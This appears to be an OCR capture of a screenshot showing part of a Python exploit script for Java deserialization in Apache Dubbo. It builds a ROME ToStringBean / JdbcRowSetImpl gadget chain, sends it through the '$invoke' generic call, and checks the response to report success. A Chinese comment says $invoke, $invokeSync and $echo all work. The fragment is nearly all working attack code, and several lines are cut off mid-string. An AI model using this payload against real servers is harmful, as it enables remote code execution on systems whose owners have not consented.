
  'java.lang.Class',

  name="com.sun.rowset.JdbcRowSetImpl",

  )

toStringBean=new_object(

  'com.rometools.rome.feed.impl.ToStringBean',

  beanClass=JdbcRowSetImplClass,

  obj=JdbcRowSetImpl

  )

resp = client.send_request_and_return_response(

  service_name='org.apache.dubbo.spring.boot.sample.consumer.
  # 此处可以是 $invoke、$invokeSync、$echo 等，通杀 2
  method_name='$invoke',

  args=[toStringBean])

output = str(resp)

if 'Fail to decode request due to: RpcInvocation' in output:

  print('[!] Target maybe not support deserialization.')

elif 'EXCEPTION: Could not complete class com.sun.rowset.JdbcR
   print('[+] Succeed.')

else:
